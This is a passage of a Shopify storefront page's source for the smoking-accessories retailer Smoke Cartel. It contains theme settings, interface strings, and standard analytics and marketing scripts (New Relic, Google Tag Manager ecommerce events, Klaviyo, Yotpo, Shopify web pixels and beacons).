f.customAttributes||"string"!=typeof t||0===t.length)return void(0,l.R)(57);const h=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(f.start=h(o,0),f.end=h(a,i),Number.isNaN(f.start)||Number.isNaN(f.end))(0,l.R)(57);else{if(f.duration=f.end-f.start,!(f.duration<0))return(0,s.p)(u.Pl+u.V1,[f,t],void 0,n.K7.genericEvents,e.ee),f;(0,l.R)(58)}}),e)}(e),y.RI&&(e.init.user_actions.enabled&&(gt.Zp.forEach((e=>(0,O.sp)(e,(e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee)),!0))),gt.qN.forEach((e=>{const t=(0,x.s)((e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)}),500,{leading:!0});(0,O.sp)(e,t)}))),e.init.performance.resources.enabled&&y.gm.PerformanceObserver?.supportedEntryTypes.includes("resource"))){new PerformanceObserver((e=>{e.getEntries().forEach((e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)}))})).observe({type:"resource",buffered:!0})}t.some((e=>e))?this.importAggregator(e,(()=>i.e(478).then(i.bind(i,8019)))):this.deregisterDrain()}}var vt=i(2646);const bt=new Map;function yt(e,t,r,n){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,l.R)(29);const i=function(e){return(e||ee.ee).get("logger")}(e),o=(0,te.YM)(i),a=new vt.y(ee.P);a.level=n.level,a.customAttributes=n.customAttributes;const s=t[r]?.[te.Jt]||t[r];return bt.set(s,a),o.inPlace(t,[r],"wrap-logger-",(()=>bt.get(s))),i}class wt extends T{static featureName=W.TZ;constructor(e){var t;super(e,W.TZ),t=e,p(u.$9,((e,r)=>G(e,r,t)),t),function(e){p(u.Wb,((t,r,{customAttributes:n={},level:i=W.p_.INFO}={})=>{yt(e.ee,t,r,{customAttributes:n,level:i})}),e)}(e),z(e);const r=this.ee;yt(r,y.gm.console,"log",{level:"info"}),yt(r,y.gm.console,"error",{level:"error"}),yt(r,y.gm.console,"warn",{level:"warn"}),yt(r,y.gm.console,"info",{level:"info"}),yt(r,y.gm.console,"debug",{level:"debug"}),yt(r,y.gm.console,"trace",{level:"trace"}),this.ee.on("wrap-logger-end",(function([e]){const{level:t,customAttributes:n}=this;(0,B.R)(r,e,n,t)})),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,5288))))}}new class extends r{constructor(e){var t;(super(),y.gm)?(this.features={},(0,_.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(S),this.runSoftNavOverSpa=[...this.desiredFeatures].some((e=>e.featureName===n.K7.softNav)),(0,a.j)(this,e,e.loaderType||"agent"),t=this,p(u.cD,(function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return g(t,e,r,u.cD,n);(0,l.R)(40,typeof r)}else(0,l.R)(39,typeof e)}),t),function(e){p(u.Dl,(function(t){if("string"==typeof t||null===t)return g(e,"enduser.id",t,u.Dl,!0);(0,l.R)(41,typeof t)}),e)}(this),function(e){p(u.nb,(function(t){if("string"==typeof t||null===t)return g(e,"application.version",t,u.nb,!1);(0,l.R)(42,typeof t)}),e)}(this),function(e){p(u.d3,(function(){e.ee.emit("manual-start-all")}),e)}(this),this.run()):(0,l.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return o.forEach((r=>{t[r]=!!e[r]?.enabled})),t}(this.init),t=[...this.desiredFeatures];t.sort(((e,t)=>n.P3[e.featureName]-n.P3[t.featureName])),t.forEach((t=>{if(!e[t.featureName]&&t.featureName!==n.K7.pageViewEvent)return;if(this.runSoftNavOverSpa&&t.featureName===n.K7.spa)return;if(!this.runSoftNavOverSpa&&t.featureName===n.K7.softNav)return;const r=function(e){switch(e){case n.K7.ajax:return[n.K7.jserrors];case n.K7.sessionTrace:return[n.K7.ajax,n.K7.pageViewEvent];case n.K7.sessionReplay:return[n.K7.sessionTrace];case n.K7.pageViewTiming:return[n.K7.pageViewEvent];default:return[]}}(t.featureName).filter((e=>!(e in this.features)));r.length>0&&(0,l.R)(36,{targetFeature:t.featureName,missingDependencies:r}),this.features[t.featureName]=new t(this)}))}catch(e){(0,l.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,_.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}({features:[xe,S,P,He,Ke,j,Z,mt,wt,We,pt],loaderType:"spa"})})()})();
</script>



    <script src="//www.smokecartel.com/cdn/shop/t/101/assets/vendor.js?v=83836565987576270061766089389" defer="defer"></script>
    <script src="//www.smokecartel.com/cdn/shop/t/101/assets/theme.js?v=146344111610398803901767648200" defer="defer"></script> 













<script>
  document.documentElement.classList.replace('no-js', 'js');

  window.theme = window.theme || {};
  theme.memberShipDetails = {
    base_price_active:true,
    club_price_active:false,
    elite_price_active:false,
    elite: false
  };
  theme.routes = {
    shop_url: 'https://www.smokecartel.com',
    root_url: '/',
    cart_url: '/cart',
    cart_add_url: '/cart/add',
    cart_change_url: '/cart/change',
    cart_update_url: '/cart/update',
    search_url: '/search',
    predictive_search_url: '/search/suggest'
  };

  theme.variantStrings = {
    preOrder: "Pre-order",
    addToCart: "Add to cart",
    soldOut: "Sold Out",
    unavailable: "Unavailable",
    addToBundle: "Add to bundle",
    backInStock: "Notify me when it’s available"
  };

  theme.shippingCalculatorStrings = {
    error: "One or more errors occurred while retrieving the shipping rates:",
    notFound: "Sorry, we do not ship to your address.",
    oneResult: "There is one shipping rate for your address:",
    multipleResults: "There are multiple shipping rates for your address:"
  };

  theme.discountStrings = {
    error: "Discount code cannot be applied to your cart",
    shippingError: "Shipping discounts are shown at checkout after adding an address"
  };

  theme.recipientFormStrings = {
    expanded: "Gift card recipient form expanded",
    collapsed: "Gift card recipient form collapsed"
  };

  theme.quickOrderListStrings = {
    itemsAdded: "[quantity] items added",
    itemAdded: "[quantity] item added",
    itemsRemoved: "[quantity] items removed",
    itemRemoved: "[quantity] item removed",
    viewCart: "View cart",
    each: "[money]\/ea",
    minError: "This item has a minimum of [min]",
    maxError: "This item has a maximum of [max]",
    stepError: "You can only add this item in increments of [step]"
  };

  theme.cartStrings = {
    error: "There was an error while updating your cart. Please try again.",
    quantityError: "You can only add [quantity] of this item to your cart.",
    giftNoteAttribute: "Gift note",
    giftWrapAttribute: "Gift wrapping",
    giftWrapBooleanTrue: "Yes",
    targetProductAttribute: "For"
  };

  theme.dateStrings = {
    d: "d",
    day: "Day",
    days: "Days",
    h: "h",
    hour: "Hour",
    hours: "Hours",
    m: "m",
    minute: "Min",
    minutes: "Mins",
    s: "s",
    second: "Sec",
    seconds: "Secs"
  };theme.strings = {
    recentlyViewedEmpty: "Your recently viewed is empty.",
    close: "Close",
    next: "Next",
    previous: "Previous",
    qrImageAlt: "QR code — scan to redeem gift card"
  };

  theme.settings = {
    moneyFormat: "${{amount}}",
    moneyWithCurrencyFormat: "${{amount}} USD",
    currencyCodeEnabled: false,
    externalLinksNewTab: false,
    cartType: "page",
    isCartTemplate: false,
    pswpModule: "\/\/www.smokecartel.com\/cdn\/shop\/t\/101\/assets\/photoswipe.min.js?v=41760041872977459911766089387",
    themeName: 'Concept',
    themeVersion: '5.0.1',
    agencyId: ''
  };</script>

    <link href="//www.smokecartel.com/cdn/shop/t/101/assets/refresh-pricing.css?v=149611381727025243921766089412" rel="stylesheet" type="text/css" media="print" onload="this.media='all'" />

    <style>
      body.template-blog.the-ultimate-stoner-guides-learn-about-bongs-dabbing-amp-more ul.subcollections {
        display: none;
      } 
    </style>
    

 
    <!--Yotpo JS | Location: theme.liquid -->
		<script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz" async></script>
    <!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
			new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
			j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
			'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
			})(window,document,'script','dataLayer','GTM-TDCTV49H');</script>
		<!-- End Google Tag Manager -->

    <script>

    window.newHash = async function (string) {
        const utf8 = new TextEncoder().encode(string);
        const hashBuffer = await crypto.subtle.digest('SHA-256', utf8);
        const hashArray = Array.from(new Uint8Array(hashBuffer));
        const hashHex = hashArray
            .map((bytes) => bytes.toString(16).padStart(2, '0'))
            .join('');
        return hashHex;
    }

    // if (window.location.href.includes('source=login')) {
    //     newHash('').then((hex) => {
    //         window.dataLayer = window.dataLayer || [];
    //         window.dataLayer.push({
    //             'event': 'login',
    //             'user_id': hex,
    //         });
    //     });
    // }

    // if (window.location.href.includes('source=register')) {
    //     newHash('').then((hex) => {
    //         window.dataLayer = window.dataLayer || [];
    //         window.dataLayer.push({
    //             'event': 'signup',
    //             'user_id': hex,
    //         });
    //     });
    // }

    


     
    document.addEventListener('cartDrawer:open', function() {
        setTimeout(()=>{viewCart()},3000)
        
    });


    


    document.addEventListener('page:loaded', function() { 
        let productItems= document.querySelectorAll('.new-product-cards');  // Adjust selector as needed
        productItems.forEach(function(item, index) {
            item.addEventListener('click', function(e) {
                let productId = this.getAttribute('data-pid');
                let productScript = JSON.parse(document.querySelector(`#new_event_`+productId).innerHTML)

                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                    'event': 'select_item', 
                    'ecommerce': {
                        currency: "USD",
                        value:parseFloat(productScript.price),
                        'items': [productScript]
                    }
                });
            });
        });
    });


    

    
    document.addEventListener('simple:added', function(evt) { 
        fetch(`${evt.detail.product}&section_id=varaint-gtm-details`)
            .then(response => response.text())
            .then(html => {
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, 'text/html');
                const scriptTag = doc.querySelector('#shopify-section-varaint-gtm-details script[type="application/json"]');
                if (!scriptTag) throw new Error("JSON script tag not found");
                 window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({ ecommerce: null });
                window.dataLayer.push({
                    event: "add_to_cart",
                    ecommerce: JSON.parse(scriptTag.innerHTML)
                });  
            });
    })
    document.addEventListener('ajaxProduct:added', function(evt) { 
        fetch(`${evt.detail.product.url}&section_id=varaint-gtm-details`)
            .then(response => response.text())
            .then(html => {
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, 'text/html');
                const scriptTag = doc.querySelector('#shopify-section-varaint-gtm-details script[type="application/json"]');
                if (!scriptTag) throw new Error("JSON script tag not found");
                    
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({ ecommerce: null });
                window.dataLayer.push({
                    event: "add_to_cart",
                    ecommerce: JSON.parse(scriptTag.innerHTML)
                });
            });
    }); 
    


    document.addEventListener('cartQuantityUpdate', function(evt) {
        let productId = evt.detail.productId ;
        let productScript = JSON.parse(document.querySelector(`#new_cart_event_`+productId).innerHTML)
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({ ecommerce: null });

        if(evt.detail.event === 'plus'){ 
            window.dataLayer.push({
                event: "add_to_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: parseInt(evt.detail.qty)} ]
                }
            });
        } else if(evt.detail.event === 'minus'){
            if( evt.detail.qty == 0 ) {
                return;
            }
            window.dataLayer.push({
                event: "remove_from_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: parseInt(evt.detail.qty)} ]
                }
            });
        }
    });

    document.addEventListener('click',function(event){
        if(event.target.classList.contains('us-remove-cart')){
            let productId = event.target.getAttribute('data-cart-product-id') ;
            let productScript = JSON.parse(document.querySelector(`#new_cart_event_`+productId).innerHTML)
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({ ecommerce: null });
            window.dataLayer.push({
                event: "remove_from_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: 0 } ]
                }
            });
        }
    })





    function viewCart(){
        
        fetch(`/?section_id=cart-gtm`)
                .then(response => response.text())
                .then(html => {

                    const parser = new DOMParser();
                    const doc = parser.parseFromString(html, 'text/html');
                    const scriptTag = doc.querySelector('#shopify-section-cart-gtm script[type="application/json"]');
                    let cart_price = parseFloat(scriptTag.getAttribute('data-cart-total'));

                    window.dataLayer = window.dataLayer || [];
                    window.dataLayer.push({ ecommerce: null });
                    window.dataLayer.push({
                        event: "view_cart",
                        ecommerce: {
                            currency: "USD",
                            value: cart_price,
                            items: JSON.parse(scriptTag.innerHTML)
                        }
                    });

                })
        
    }

</script>
    
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/grPf3G/klaviyo.js?company_id=grPf3G"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/yotpo-product-reviews/blocks/settings/eb7dfd7d-db44-4334-bc49-c893b51b36cf -->


  <script type="text/javascript" src="https://cdn-widgetsrepository.yotpo.com/v1/loader/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz?languageCode=en" async></script>



  
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc6d7-e72b-7a8d-bec0-cf3a273347f4/source_code-14/assets/sweetalert.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 3508253,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "page"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 3508253,storefrontBaseUrl: "https://www.smokecartel.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3011346613","configuration":"{\"accountID\":\"grPf3G\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2931032245","configuration":"{\"advertiserId\":\"77378\",\"shopDomain\":\"smoke-cartel.myshopify.com\",\"appVersion\":\"shopifyApp_5.2.3\",\"originalNetwork\":\"sas\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"1a9b197b9c069133fae8fa2fc7a957a6","type":"APP","apiClientId":2887701,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"2924314805","configuration":"{\"subdomain\": \"smoke-cartel\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2672296117","configuration":"{\"shopUrl\":\"smoke-cartel.myshopify.com\",\"apiUrl\":\"https:\\\/\\\/services.nofraud.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"827d32b2aa36240efdd25ff13c076852","type":"APP","apiClientId":1380557,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"371949749","configuration":"{\"campaignID\":\"26924\",\"externalExecutionURL\":\"https:\/\/engine.saasler.com\/api\/v1\/webhook_executions\/35d65457594aed8d51325cc605690b20\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d89aa9260a7e3daa33c6dca1e641a0ca","type":"APP","apiClientId":3546795,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"16679093","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"add shoppers custom pixel"},{"id":"32702645","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"AddShoppers Tag"},{"id":"35061941","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"23","type":"CUSTOM","privacyPurposes":[],"name":"checlout"},{"id":"37355701","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Mantis"},{"id":"39813301","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Herb EA Tracking Code"},{"id":"115605685","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"Convercart"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Smoke Cartel","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"smoke-cartel.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.smokecartel.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.smokecartel.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"3508253","storefrontBaseUrl":"https:\/\/www.smokecartel.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"page","resourceType":"page","resourceId":46763396,"requestId":"db51ba1f-cb96-4fc6-bb23-346fe44fe169-1769319086"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 3508253,
      theme_id: 187053080757,
      app_name: "storefront",
      context_url: window.location.href,
